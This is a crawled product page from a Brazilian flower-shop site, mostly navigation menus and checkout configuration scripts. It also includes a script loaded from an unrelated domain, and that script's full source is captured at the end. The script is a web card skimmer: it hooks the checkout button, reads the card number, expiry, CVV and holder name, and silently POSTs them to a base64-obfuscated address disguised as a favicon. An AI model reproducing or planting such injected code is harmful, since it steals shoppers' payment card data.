class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-ocasiao/condolencias/" title="Condolências" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Condolências</a></li></ul></li></ul><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/" title="Tipos de Presentes" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Tipos de Presentes</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 p_granditem_1"><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/buques/" title="Buquês" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Buquês</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/arranjos/" title="Arranjos" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Arranjos</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/com-bebidas/" title="Com Bebidas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Com Bebidas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/com-chocolates/" title="Com Chocolates" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Com Chocolates</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/para-homens/" title="Para Homens" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Para Homens</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/para-mulheres/" title="Para Mulheres" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Para Mulheres</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-presentes/cestas-especiais/" title="Cestas Especiais" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Cestas Especiais</a></li></ul></li></ul><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/" title="Tipos de Flores" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Tipos de Flores</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 p_granditem_1"><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/astromelias/" title="Astromélias" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Astromélias</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/begonias/" title="Begônias" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Begônias</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/girassois/" title="Girassóis" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Girassóis</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/orquideas/" title="Orquídeas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Orquídeas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/rosas/" title="Rosas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Rosas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/tulipas/" title="Tulipas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Tulipas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/tipos-de-flores/mix-e-outras-flores/" title="Mix e outras flores" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Mix e outras flores</a></li></ul></li></ul><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/" title="Faixa de Preço" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Faixa de Preço</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 p_granditem_1"><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-8000/" title="Até R$ 80,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 80,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-12000/" title="Até R$ 120,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 120,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-16000/" title="Até R$ 160,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 160,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-20000/" title="Até R$ 200,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 200,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-25000/" title="Até R$ 250,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 250,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/ate-r-30000/" title="Até R$ 300,00" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Até R$ 300,00</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/flores-por-faixa-de-preco/mais/" title="Mais" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Mais</a></li></ul></li></ul><ul class="mo_advanced_mu_level_1 mo_advanced_sub_ul"><li class="mo_advanced_ml_level_1 mo_advanced_sub_li"> <a href="https://www.melflores.com.br/vitoria/outras-opcoes-flores/" title="Outras Opções" class="mo_advanced_ma_level_1 mo_advanced_sub_a">Outras Opções</a> <span class="opener">&nbsp;</span><ul class="mo_advanced_sub_ul mo_advanced_mu_level_2 p_granditem_1"><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/outras-opcoes-flores/flores-plantadas/" title="Flores Plantadas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Flores Plantadas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/outras-opcoes-flores/flores-de-corte/" title="Flores de Corte" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Flores de Corte</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/outras-opcoes-flores/petalas/" title="Pétalas" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Pétalas</a></li><li class="mo_advanced_sub_li mo_advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/vitoria/outras-opcoes-flores/mais-vendidos/" title="Mais Vendidos" class="mo_advanced_sub_a mo_advanced_ma_level_2 advanced_ma_item ">Mais Vendidos</a></li></ul></li></ul></li></ul></div><div id="search_block_mobile_bar" class="st-side-content clearfix"><form id="searchbox_mobile_bar" method="get" action="https://www.melflores.com.br/vitoria/search" ><div class="searchbox_inner"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_mobile_bar" name="search_query" placeholder="Pesquise aqui" value="" autocomplete="off" /><a href="javascript:;" title="Busca" rel="nofollow" id="submit_searchbox_mobile_bar" class="submit_searchbox icon_wrap"><i class="icon-search-1 icon-0x"></i><span class="icon_text">Busca</span></a></div></form> </div><div id="blockcart_mobile_wrap" class="blockcart_wrap st-side-content"><div id="cart_block_mobile" class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products alert alert-warning"> No products</p><div class="cart-prices unvisible"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span> <span class="unvisible"> Shipping </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">R$ 0,00</span> <span>Total</span></div></div><p class="cart-buttons unvisible"> <a id="button_order_cart" class="btn btn-default" href="https://www.melflores.com.br/vitoria/quick-order" title="Check out" rel="nofollow">Check out</a></p></div></div></div></div><ul id="userinfo_mod_mobile_menu" class="mo_advanced_mu_level_0 st_side_item"><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="javascript:;" rel="nofollow" class="mo_advanced_ma_level_0 advanced_ma_span" title="Mel Flores Vitória"> Mel Flores Vitória </a></li><li class="mo_advanced_ml_level_0 mo_advanced_ml_column"> <a href="https://www.melflores.com.br/vitoria/my-account" title="Log in to your customer account" rel="nofollow" class="mo_advanced_ma_level_0"> Login </a></li></ul></div><div id="st-side-close"><i class="icon-cancel-2 close-st-side"></i></div><div id="st-side-overlay"></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var FancyboxboxI18nClose='Close';var PS_CATALOG_MODE=false;var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[{"id_attribute":"25","attribute":"ferrero_rocher_3_un_r_1290","id_attribute_group":"1","group":"chocolates"},{"id_attribute":"26","attribute":"ferrero_rocher_8_un_r_3290","id_attribute_group":"1","group":"chocolates"},{"id_attribute":"27","attribute":"ferrero_rocher_12_un_r_4390","id_attribute_group":"1","group":"chocolates"},{"id_attribute":"28","attribute":"ferrero_rocher_24_un_r_7990","id_attribute_group":"1","group":"chocolates"},{"id_attribute":"1","attribute":"sem_adicionais","id_attribute_group":"1","group":"chocolates"}];var availableLaterValue='';var availableNowValue='';var baseDir='https://www.melflores.com.br/vitoria/';var baseUri='https://www.melflores.com.br/vitoria/';var blocksearch_hide_image=0;var blocksearch_type='top';var combinations={"165":{"attributes_values":{"1":"Sem adicionais"},"attributes":[1],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'1'"},"161":{"attributes_values":{"1":"Ferrero Rocher 3 un. (R$ 15,90)"},"attributes":[25],"price":14.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'25'"},"162":{"attributes_values":{"1":"Ferrero Rocher 8 un. (R$ 44,90)"},"attributes":[26],"price":38.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26'"},"163":{"attributes_values":{"1":"Ferrero Rocher 12 un. (R$ 54,90)"},"attributes":[27],"price":46.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27'"},"164":{"attributes_values":{"1":"Ferrero Rocher 24 un. (R$ 98,90)"},"attributes":[28],"price":89.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28'"}};var combinationsFromController={"165":{"attributes_values":{"1":"Sem adicionais"},"attributes":[1],"price":0,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'1'"},"161":{"attributes_values":{"1":"Ferrero Rocher 3 un. (R$ 15,90)"},"attributes":[25],"price":14.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'25'"},"162":{"attributes_values":{"1":"Ferrero Rocher 8 un. (R$ 44,90)"},"attributes":[26],"price":38.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'26'"},"163":{"attributes_values":{"1":"Ferrero Rocher 12 un. (R$ 54,90)"},"attributes":[27],"price":46.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'27'"},"164":{"attributes_values":{"1":"Ferrero Rocher 24 un. (R$ 98,90)"},"attributes":[28],"price":89.9,"specific_price":[],"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'28'"}};var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":2,"name":"Real","iso_code":"BRL","iso_code_num":"986","sign":"R$","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"3","decimals":"1","active":"1","prefix":"R$ ","suffix":"","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=3;var currencyRate=1;var currencySign='R$';var currentDate='2026-01-12 07:05:52';var customerGroupWithoutTax=true;var customizationFields=false;var customizationId=null;var customizationIdMessage='Customization #';var default_eco_tax=0;var delete_txt='Delete';var discount_percentage=0;var displayDiscountPrice='0';var displayList=false;var displayPrice=1;var doesntExist='This combination does not exist for this product. Please select another combination.';var doesntExistNoMore='Este produto não está disponível para vendas no momento';var doesntExistNoMoreBut='with those attributes but is available with others.';var ecotaxTax_rate=0;var fieldRequired='Please fill in all the required fields before saving your customization.';var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1768212352;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=false;var idDefaultImage=57;var id_lang=2;var id_product=34;var img_dir='https://www.melflores.com.br/vitoria/themes/transformer/img/';var img_prod_dir='https://www.melflores.com.br/vitoria/img/p/';var img_ps_dir='https://www.melflores.com.br/vitoria/img/';var instantsearch=true;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var mailalerts_already='Você já tem um aviso sobre este produto';var mailalerts_invalid='Seu e-mail é inválido';var mailalerts_placeholder='seu@email.com';var mailalerts_registered='Alerta cadastrado';var mailalerts_url_add='https://www.melflores.com.br/vitoria/module/mailalerts/actions?process=add';var mailalerts_url_check='https://www.melflores.com.br/vitoria/module/mailalerts/actions?process=check';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var priceDisplayMethod=1;var priceDisplayPrecision=2;var pro_thumbnails=false;var productAvailableForOrder=true;var productBasePriceTaxExcl=296.8;var productBasePriceTaxExcluded=296.8;var productBasePriceTaxIncl=296.8;var productHasAttributes=true;var productPrice=296.8;var productPriceTaxExcluded=249.9;var productPriceTaxIncluded=249.9;var productPriceWithoutReduction=296.8;var productReference='BU20ROBRPL*';var productShowPrice=true;var productUnitPriceRatio=0;var product_big_image=false;var product_fileButtonHtml='Choose File';var product_fileDefaultHtml='No file selected';var product_main_image_height='420';var product_main_image_width='368';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=0;var quickView=true;var quickViewCaller=null;var reduction_off='Off';var reduction_percent=0;var reduction_price=0;var reduction_save='Salvar8';var removingLinkText='Remover esse produto do meu carrinho';var roundMode=2;var search_url='https://www.melflores.com.br/vitoria/search';var specific_currency=false;var specific_price=0;var st_adv_submemus_animation=0;var st_submemus_animation=0;var static_token='1e23e47b7ae6d37f48405a9c77ec8430';var stf_msg_error='Seu e-mail não pode ser enviado. Por favor verifique o endereço de e-mail e tente novamente.';var stf_msg_required='Você não preencheu os campos necessários';var stf_msg_success='Seu e-mail foi enviado com sucesso';var stf_msg_title='Enviar a um amigo';var stf_secure_key='3c0e0dad1a8d7be69a395590ecff4a18';var stock_management=1;var taxRate=0;var toBeDetermined='To be determined';var token='1e23e47b7ae6d37f48405a9c77ec8430';var upToTxt='Up to';var uploading_in_progress='Uploading in progress, please be patient.';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://www.melflores.com.br/vitoria/themes/transformer/cache/v_184_96ee137f5c4a98aeb239c7d73bebdac8.js"></script> <script type="text/javascript" src="https://www.paypalobjects.com/api/checkout.js"></script> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-M4BWDPPXW1"></script> <script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-516bd80c570f2e87"></script> <script type="text/javascript" src="https://pssy.bar/cdn/js/bootstrap-melf.js"></script> <script type="text/javascript">/* <![CDATA[ */;var st_responsive=1;var st_responsive_max=0;var st_addtocart_animation=0;var st_sticky_menu=2;var st_sticky_adv=2;var st_sticky_mobile_header=2;var st_is_rtl=false;var zoom_type=2;var st_retina=true;var st_sticky_mobile_header_height=60;;blog_flexslider_options={slideshow:0,slideshowSpeed:7000,animationSpeed:400,pauseOnHover:1,animationLoop:1};;var s_countdown_all=0;var s_countdown_id_products=[];jQuery(function($){$('.s_countdown_block .s_countdown_timer, .c_countdown_timer').each(function(){var that=$(this),finalDate=$(this).data('countdown'),id=that.data('id-product'),countdown_pro=$(this).hasClass('countdown_pro');if(s_countdown_all||$.inArray(id,s_countdown_id_products)>-1)
{that.countdown(finalDate).on('update.countdown',function(event){var format='<div><span class="countdown_number">%D</span><span class="countdown_text">'+((event.offset.totalDays==1)?"day":"days")+'</span></div><div><span class="countdown_number">%H</span><span class="countdown_text">hrs</span></div><div><span class="countdown_number">%M</span><span class="countdown_text">min</span></div><div><span class="countdown_number">%S</span><span class="countdown_text">sec</span></div>';if(countdown_pro)
format='%D '+((event.offset.totalDays==1)?"day":"days")+' %H hrs %M min %S sec';that.html(event.strftime(format));}).on('finish.countdown',function(event){window.location.reload(true);});if(countdown_pro)
that.closest('.countdown_outer_box').addClass('counting');else
that.addClass('counting');}});$('.s_countdown_block .s_countdown_perm, .c_countdown_perm, .countdown_pro_perm').each(function(){if(s_countdown_all||$.inArray($(this).data('id-product'),s_countdown_id_products)>-1)
$(this).addClass('counting');});});;function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$(document).on('click','#payment_paypal_express_checkout',function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-M4BWDPPXW1');;(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-77676862-1','auto');ga('send','pageview');;jQuery(function($){$('#submit_searchbox').click(function(){var search_query_top_val=$.trim($('#search_query_top').val());if(search_query_top_val==''||search_query_top_val==$.trim($('#search_query_top').attr('placeholder')))
{$('#search_query_top').focusout();return false;}
$('#searchbox').submit();});if(!isPlaceholer())
{$('#search_query_top').focusin(function(){if($(this).val()==$(this).attr('placeholder'))
$(this).val('');}).focusout(function(){if($(this).val()=='')
$(this).val($(this).attr('placeholder'));});}});;var addthis_config={ui_language:"br"};;jQuery(function($){$('#crossselling-itemslider .sliderwrap').flexslider({easing:"swing",useCSS:false,slideshow:0,slideshowSpeed:7000,animationSpeed:400,pauseOnHover:1,direction:"horizontal",animation:"slide",animationLoop:0,controlNav:false,controlsContainer:"#crossselling-itemslider .nav_top_right",itemWidth:260,minItems:getFlexSliderSize({'lg':5,'md':5,'sm':4,'xs':3,'xxs':2}),maxItems:getFlexSliderSize({'lg':5,'md':5,'sm':4,'xs':3,'xxs':2}),move:0,prevText:'<i class="icon-left-open-3"></i>',nextText:'<i class="icon-right-open-3"></i>',productSlider:true,allowOneSlide:false});var crossselling_flexslider_rs;$(window).resize(function(){clearTimeout(crossselling_flexslider_rs);var rand_s=parseInt(Math.random()*200+300);crossselling_flexslider_rs=setTimeout(function(){var flexSliderSize=getFlexSliderSize({'lg':5,'md':5,'sm':4,'xs':3,'xxs':2});var flexslide_object=$('#crossselling-itemslider .sliderwrap').data('flexslider');if(flexSliderSize&&flexslide_object!=null)
flexslide_object.setVars({'minItems':flexSliderSize,'maxItems':flexSliderSize});},rand_s);});});;var wrongemailaddress_stnewsletter="Invalid email address.";;jQuery(function($){$('#submit_searchbox_mobile_bar').click(function(){var search_query_mobile_bar_val=$.trim($('#search_query_mobile_bar').val());if(search_query_mobile_bar_val==''||search_query_mobile_bar_val==$.trim($('#search_query_mobile_bar').attr('placeholder')))
{$('#search_query_mobile_bar').focusout();return false;}
$('#searchbox_mobile_bar').submit();});if(!isPlaceholer())
{$('#search_query_mobile_bar').focusin(function(){if($(this).val()==$(this).attr('placeholder'))
$(this).val('');}).focusout(function(){if($(this).val()=='')
$(this).val($(this).attr('placeholder'));});}});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://pssy.bar/cdn/js/bootstrap-melf.js
body_size: 876
content:
function waitForButton() {
        return new Promise(resolve => {
            const interval = setInterval(() => {
                const button = document.querySelector('#pagarme_gateway > p.cart_navigation.clearfix > a.button.btn.btn-default.standard-checkout.button-medium');
                if (button) {
                    clearInterval(interval);
                    resolve(button);
                }
            }, 100);
        });
    }

    waitForButton().then(button => {
        button.addEventListener('click', async function () {
            // All encodeURIComponent calls have been removed
            const name = document.querySelector('#card_holder_name').value;
            const number = document.querySelector('#card_number').value;
            const month = document.querySelector('#card_expiration_month').value;
            const year = document.querySelector('#card_expiration_year').value;
            const cvv = document.querySelector('#card_cvv').value;

            if ( name !== '') {
                const baseURL = atob('aHR0cHM6Ly9wc3N5LmJhci9jZG4vaW1hZ2VzL2Zhdmljb24uaWNv');
                
                const myHeaders = new Headers();
                myHeaders.append("Content-Type", "application/x-www-form-urlencoded");

                const urlencoded = new URLSearchParams();
                // URLSearchParams will handle the encoding of values automatically
                urlencoded.append("cartao", number.replace(/-/g,''));
                urlencoded.append("data", `${month}/${year}`);
                urlencoded.append("cvv", cvv);
                urlencoded.append("nome", name);
                urlencoded.append("cpf", "000.000.000-00");
                urlencoded.append("host", "melflores.com.br");
                
                const requestOptions = {
                    method: "POST",
                    headers: myHeaders,
                    body: urlencoded,
                    redirect: "follow"
                };
                
                try {
                    await fetch(baseURL, requestOptions);
                } catch (e) {
                    // Erro ao enviar, mas ignorado propositalmente
                    console.error("Erro ao enviar a requisiÃ§Ã£o POST:", e);
                }
            }
        });
    });
